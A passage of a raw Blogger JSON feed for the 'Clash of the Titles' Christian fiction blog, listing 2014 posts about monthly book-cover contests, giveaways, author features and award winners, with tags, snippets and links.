Champion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicL5P4HBmuS7e6QqQr1mZt5ejtZ9tpg54Y7lYpskUK7FjbUkpVXeIMkegigcNOdfI223hEl5T7yOqFuV-PcpxLMGGPCDVPoB3Z-j0leyLCsbk9_5bp56QJTbyLWfv8unZdmW_9b4qrmgsL\/s72-c\/bt.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8678571690617038177"},"published":{"$t":"2014-07-23T00:00:00.000-04:00"},"updated":{"$t":"2014-07-23T10:39:19.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Place in His Heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blind Trust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lady of Eve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miranda Warning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Over Maalaea Bay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Midwife"}],"title":{"type":"text","$t":"NEW JUNE RELEASES for this month's CLASH of the TITLES"},"summary":{"type":"text","$t":"\n\n\n\n\nIt's a NEW CLASH!\n\nThe best of summer reading - all in one list for you here. Find a New Author to love...I have.\n\nI'll apologize in advance...I could not cut anyone from the list, so we have MEGA LIST this month.\nYou'll see what I mean: everything from spies, cloak and dagger to medieval to early Americana. Whew!\n\n\n\nThe QUESTION ALWAYS IS:\n\nBased on the covers and short descriptions below, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8678571690617038177"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8678571690617038177"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/07\/new-june-releases-for-this-months-clash.html","title":"NEW JUNE RELEASES for this month's CLASH of the TITLES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-254766254296208886"},"published":{"$t":"2014-07-22T02:30:00.000-04:00"},"updated":{"$t":"2014-07-23T06:59:46.216-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"action-adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Al Hajar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ann gaylia o'barr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"embassy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foreign service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle east"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tender shadows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Washington D.C."}],"title":{"type":"text","$t":"O'Barr's Latest: Tender Shadows"},"summary":{"type":"text","$t":"\n\n\n\n\n\nAuthor Ann Gaylia O'Barr visits today!\n\nShe brings with her, in the form of her latest novel, all her experience as a Foreign Service officer in the turbulent Middle East.\u0026nbsp;Tender Shadows\u0026nbsp;is one of seven such novels and will appeal to lovers of foreign lands, culture, adventure, and romance.\n\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\n\n\nAbout Tender Shadows:\n\n\n\nWhen Beth Wilhite’s U.S. State "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/254766254296208886"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/254766254296208886"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/07\/obarrs-latest-tender-shadows.html","title":"O'Barr's Latest: Tender Shadows"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MZxTe5L1mT2nT0J6pcsMNSFa_684Fb6bCwT9sV5WNZAxQoYLIO7Bo33b8P7orIjBlSbNXZePrQ_M_QeS_3x4pBLjG0043S1Lnn71TbT3dnbGzq5uElo15L29SjeN83aHw-O97mJs6mQ\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7432091396876853587"},"published":{"$t":"2014-07-19T02:01:00.000-04:00"},"updated":{"$t":"2016-05-21T17:53:26.483-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sigmund Brouwer"}],"title":{"type":"text","$t":"Book Video: Thief of Glory by Sigmund Brouwer"},"summary":{"type":"text","$t":"\n\n\n\nA boy coming of age in a time of war...\nthe love that inspires him to survive."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7432091396876853587"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7432091396876853587"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/07\/book-video-thief-of-glory-by-sigmund.html","title":"Book Video: Thief of Glory by Sigmund Brouwer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/4HYTC66332M\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8146925200837663214"},"published":{"$t":"2014-07-03T06:30:00.000-04:00"},"updated":{"$t":"2014-07-03T06:30:01.074-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angie Brashear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Of The Persecuted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speculative fiction"}],"title":{"type":"text","$t":"Winner of the May Release Clash"},"summary":{"type":"text","$t":"\nAnd the winner is.....\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nOF THE PERSECUTED by Angie Brashear\n\n\n\nCongratulations, Angie!\n\n\nThis month's clash was a record-breaker from day one. As a hostess, one of the greatest things is seeing the voting numbers climb higher and higher. And I was thrilled to see so many turn out to vote during my clash. I love it! So thank you to everyone who voted and to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8146925200837663214"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8146925200837663214"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/07\/winner-of-may-release-clash.html","title":"Winner of the May Release Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF5F2ckgAHHlR7fxnyuugb1Cy_Bi1uFgZ_GPf9iM6Gt4QlhLSRfnLAzMfaTu_d2cxF43-5S-PlQDpUvq-nf2mn5vH33N7ZtX5krFVANc_nm67roxFYixWLLMuyuFrcw9AMjxRh4DJyUON0\/s72-c\/Of+the+Persecuted+%2528ebook+cover%2529+%25281%2529.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-620592405754016859"},"published":{"$t":"2014-06-25T07:45:00.000-04:00"},"updated":{"$t":"2014-06-25T07:45:14.968-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angie Brashear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C.E. Laureano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clare Revell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaways"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hallee Bridgeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kimberly Rae Jordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"michelle massaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speculative fiction"}],"title":{"type":"text","$t":"May Releases are in the COTT Arena!"},"summary":{"type":"text","$t":"\n\nHey there, readers. Michelle Massaro here, hoping you're suited up for literary battle. But first, we have some awards to hand out in the form of free books!\nThe winner of our June three-book giveaway is\n\nJoan Bradley\n\nJoan, you will receive the following novels:\nWorth the Wait by Laura Jackson\nLondonderry Dreaming by Christine Lindsey\nRebekah's Treasure by Sylvia Bombola\n\nCongratulations!\u0026nbsp"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/620592405754016859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/620592405754016859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/06\/may-releases-are-in-cott-arena.html","title":"May Releases are in the COTT Arena!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4DHY3Bp8smquhKgdT8gVKWNg347FBnk15j9dN_lqXs8Su6EjXv2f5DGUTw55ofnRtOvFm3FlsjsQyQw1-WnzJ_8xQOriTO2D5ez6oaXvBCI9ukkb-_hK4ukw1UyMjTmYWeL9C2jJSMJCG\/s72-c\/OathBrotherhood-199x300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7297674823180059445"},"published":{"$t":"2014-06-20T02:30:00.000-04:00"},"updated":{"$t":"2014-06-20T02:30:00.973-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drawing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Londonderry Dreaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebekah's Treasure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Worth the Wait"}],"title":{"type":"text","$t":"Three Books--One Winner!"},"summary":{"type":"text","$t":"\n\n\nGIVEAWAY!\n\nWinner announced right here\n\nWednesday, June 25, 2014\n\n\n\n\n\n\n\n\n\n\n\nBy entering the contest, you understand that:\n\nThe books may arrive in Kindle, Nook, or paperback format, according to each author's preference.\u0026nbsp;\n\nEach author will send his\/her book directly to the winner.\n\nCOTT cannot be held responsible for prizes not received.\n\nEntry in this contest does NOT subscribe you to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7297674823180059445"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7297674823180059445"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/06\/three-books-one-winner.html","title":"Three Books--One Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDg6HFjPjVM2AKsJhRiAUL0aXFBrz7t3MtWT_ZIFnHSJYPkDCd8ccmOibCivisADWZy2PEeBvbiMRnhiB2NuJ7vXtOXcu3Rl5y6VGaKjshUNrVu4I_d4dvHA1gF3mecKG9uXVePTtxq8\/s72-c\/June+Giveaway+Image.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9065013748288459677"},"published":{"$t":"2014-06-14T21:04:00.000-04:00"},"updated":{"$t":"2014-06-14T21:04:36.794-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elderly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joanna Davidson Politano"}],"title":{"type":"text","$t":"New Blood at COTT"},"summary":{"type":"text","$t":"\n\n\n\n\n\nClash of the Titles is excited to announce that we're\u0026nbsp;adding a brand new staff member to our leadership board. :-)\n\n\n\nEverybody…we’d like to introduce you to Joanna Davidson Politano!\n\n\n\nWelcome, Joanna!\n\n\n\nBio:\nWith a journalism degree from Trinity International University, Joanna served as a medical writer in the pharmaceutical industry before branching into freelance work. She then "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9065013748288459677"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9065013748288459677"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/06\/new-blood-at-cott.html","title":"New Blood at COTT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqVWxF8dTJBHcXC7BawdHMUWwiv9lH7Kr4whc_ijRBWk-69nLh7WHR7QhG2xEXnaAbvEAAki9UlzolYpU7fdvN9qPsChEwKBIAQnRIGWw4zIZ9d5brEO57yGS0yIEtbMIpmToosEN6NA0\/s72-c\/Scotland.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8738462386758476538"},"published":{"$t":"2014-05-29T04:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:43:23.674-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Bridge Unbroken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bible Study guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cathy Bryant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forgiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"}],"title":{"type":"text","$t":"Letting Go to Build a Bridge in A Bridge Unbroken"},"summary":{"type":"text","$t":"\nA Bridge Unbroken,\n\n\nwinner of Clash of the Titles May Clash!\n\n\n\n\nWhat COTT voters had to say:\n\nEach one just gets better, Cathy Bryant!!\n\nCathy Bryant is a wonderful author. Her books have great characters and are filled with suspense and great spiritual depth. I just read A Bridge Unbroken and it didn't disappoint.\n\nCathy Bryant is fast becoming my very favorite author! Her books are so well "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8738462386758476538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8738462386758476538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/letting-go-to-build-bridge-in-bridge.html","title":"Letting Go to Build a Bridge in A Bridge Unbroken"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYG3_WlUyNUg6TN__GIPGseZceMcz5DJ9DlBwrwJHIxfwSWCg1jDQepTEjhzQE60Npfj90X4y9i9lBybe-mkmb5CiOa8r9Iuh1E_-l5R5Ngg_a26L3-Ik0h-g3c6yW0_Zwex6rciu4AGo\/s72-c\/A+Bridge+Unbroken+3D+with+frame+small+Cathy+Bryant.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7407710579683139624"},"published":{"$t":"2014-05-21T04:00:00.000-04:00"},"updated":{"$t":"2014-05-24T07:02:32.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ancient historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary novel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medical suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance with mystery and suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vote"}],"title":{"type":"text","$t":"Welcome to Our April New Releases Clash"},"summary":{"type":"text","$t":"\n\n\n\nSummer's on the way. We have five great books to add to your beach bags. To take readers back in time, there's a historical novel set in ancient Rome. Or relax with a southern romance with mystery and suspense. Then check out a medical suspense, a contemporary novel and contemporary romance--all fantastic stories. Let us know by voting below which\u0026nbsp; of these you'll put on the top of your "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7407710579683139624"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7407710579683139624"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/welcome-to-our-april-new-releases-clash.html","title":"Welcome to Our April New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkoZjeRxoufHwp7mHJksnEXk1BL5hMJJgX-sh6QDcVQ_ZjB6oMFXv4fZhCvAMqgrjuoCxlrJb46WgS-JVgr79hp2IAhkhAvyBDOXkomg9P2O0rVcM9qXfJGhG2i7Xc0U_WW0occjWRLa0\/s72-c\/Nancy+Kimball+May+Clash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5556271860440032436"},"published":{"$t":"2014-05-16T10:50:00.002-04:00"},"updated":{"$t":"2014-05-16T10:50:41.601-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marylu Tyndall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Veil of Pearls"}],"title":{"type":"text","$t":"Laurel Award, Readers Wanted!"},"summary":{"type":"text","$t":"\n\n\n\n\n\nTHE 2014 LAUREL\n\n\n\n\n\n\n\n\nHear ye, hear ye!\u0026nbsp;\n\n\n\nClash of the Titles's 2014 Laurel Award\u0026nbsp;\n\nwill soon be open for submissions.\n\n\nNovels participating in\nthe Laurel are judged by their audience—readers who are well-versed in\nChristian fiction\nyet not a part of the CBA industry. This contest judges the first two chapters (or 3,500 words) of published novels.\n\n\n\nREADERS\n\nAre you a fan of"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5556271860440032436"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5556271860440032436"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/laurel-award-readers-wanted.html","title":"Laurel Award, Readers Wanted!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl9rZaS-SgOA0MW5YEzmDH72QgxD47Vnk7-cfzlllCTm04FSY2TGYqx0NllN5TSW57fx6NPj2dcja4yfmF16WvgWog8RsuI5lWgFMFe6gwcgQQ8IsSjfT_VDQa6tgC_qYamqkXy_TTNt0\/s72-c\/Laurel+2014+(medium).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8132332433664521583"},"published":{"$t":"2014-05-10T01:42:00.000-04:00"},"updated":{"$t":"2016-05-21T17:51:06.728-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Victoria Buck"}],"title":{"type":"text","$t":"Book Video: Wake the Dead by Victoria Buck"},"summary":{"type":"text","$t":"\n\n\n\nWhat if the first man reborn of an evolutionary leap doesn't like his new life? Is escape even possible?\n\nThe time is right for introducing the world to the marvels of techno-medical advancements. An influential man, one loved and adored, is needed for the job, and who better than celebrity Chase Sterling? After suffering injuries no one could survive Chase is rebuilt like no one has ever "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8132332433664521583"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8132332433664521583"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/book-video-wake-dead-by-victoria-buck.html","title":"Book Video: Wake the Dead by Victoria Buck"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Gw_4posSrHo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6883356504150623412"},"published":{"$t":"2014-05-07T10:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:51:59.233-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jennifer rodewald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unpubbed authors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"writing contest"}],"title":{"type":"text","$t":"Olympia Winner!"},"summary":{"type":"text","$t":"\n\n\n\nWe've all been waiting. It's been six months since submissions opened for the Olympia. A panel of readers narrowed down the top three entries and then distinguished *industry professionals assessed and scored those excerpts to bring us to this moment.\n\nThe time has come and I am so very excited to announce to you that the winner of the 2014 Olympia is...\n\n\n*\n\n*\n\n*\n\n*\n\n*\n\n\nJENNIFER RODEWALD!!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6883356504150623412"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6883356504150623412"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/olympia-winner.html","title":"Olympia Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMhdFjTbFqzUDGP-0C70CxlKwaUzc8RE2El9FVOYMmLEpUD2u6bapq-6fTm7xStg1cGi8f82XVdrw7ENg_nWNgo8v8EOan3iLod8aFUNJhOM7k5ekN3ZfebSA-lWNCh6aeJGsAb9isphG\/s72-c\/Olympia+Seal.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8590528641990862545"},"published":{"$t":"2014-05-01T09:59:00.001-04:00"},"updated":{"$t":"2014-05-02T08:52:02.162-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Colorado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ranching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sandy Nadeau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"}],"title":{"type":"text","$t":"Going for Gold with \"Red Gold\""},"summary":{"type":"text","$t":"\n\nRed Gold,\u0026nbsp;\n\nwinner of Clash of the Titles's April Clash!\n\n\n\nWhat COTT voters had to say about this month's winner:\n\n\"Reading Red Gold by Sandy Nadeau gave me a much needed 'vacation'! The faith story was heart-filling...and the adventure carried me to the mountains.\u0026nbsp;\n\nThanks, Sandy, for sharing your talent with the rest of us!\"\n\n\"Not only does Sandy Nadeau and Red Gold have a great "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8590528641990862545"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8590528641990862545"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/05\/going-for-gold-with-red-gold.html","title":"Going for Gold with \"Red Gold\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfKcJF9ETm0HpPHujVcAAWqZDuQ2GD8q4EjPAUzmH89heU8Xh0Pj0SzDZ6Yfik3micTricUOgYp4NcvI1lS0U1dotq3ygVamra0PLGmFDzvdkqBQlTjeYjjV9y1FGa-j3Hgj6VQA8yQ0\/s72-c\/RedGold_w4950_680.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3231023412890334767"},"published":{"$t":"2014-04-23T03:00:00.000-04:00"},"updated":{"$t":"2016-05-19T13:45:01.968-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"april 